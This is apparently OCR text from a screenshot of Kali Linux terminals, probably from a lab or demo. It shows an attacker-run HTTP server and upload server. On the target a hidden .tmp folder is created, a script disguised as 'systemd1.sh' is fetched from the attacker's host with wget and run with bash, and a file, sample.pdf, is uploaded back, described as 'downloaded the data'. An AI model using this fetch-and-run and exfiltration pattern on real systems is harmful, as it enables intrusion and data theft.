 1 2 3 4 3 13:33
kali@kali: ~/Desktop/files
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop/files]
└─$ ls
┌──(kali㉿kali)-[~/Desktop/files]
└─$ python3 -m uploadserver 8002
File upload available at /upload
Serving HTTP on 0.0.0.0 port 8002 (http://0.0.0.0:8002/)
...
172.29.232.40 - - [14/Nov/2022 13:33:09] [Uploaded] "sam
ple.pdf" --> /home/kali/Desktop/files/sample.pdf
172.29.232.40 - - [14/Nov/2022 13:33:09] "POST /upload H
TTP/1.1" 204 -
kali@kali: ~/Desktop
File Actions Edit View Help
┌──(kali㉿kali)-[~/Desktop]
└─$ python3 -m http.server 8001
Serving HTTP on 0.0.0.0 port 8001 (http://0.0.0.0:8001/)
...
172.29.232.40 - - [14/Nov/2022 13:31:32] "GET /systemd1.
sh HTTP/1.1" 200 -
1:32] "GET /systemd1.sh HTTP/1.1" 200 -
ls
project_ste...
files
kali@kali: ~/Downloads
File Actions Edit View Help
Downloads
Music
Pictures
Public
Templates
Videos
snap
mkdir .tmp
cd .tmp
ls
wget http://172.29.232.157:8001/systemd1.sh
ls
systemd1.sh
bash systemd1.sh
now we ha
downloaded the
data